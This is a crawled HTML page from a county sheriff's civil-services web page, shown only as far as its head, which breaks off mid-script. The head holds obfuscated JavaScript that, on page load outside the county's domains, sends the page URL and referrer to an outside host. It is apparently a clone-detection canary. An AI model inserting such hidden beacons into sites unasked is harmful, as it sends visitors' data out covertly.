

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/offices/sheriff/special-services-bureau/civil/
body_size: 31521
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 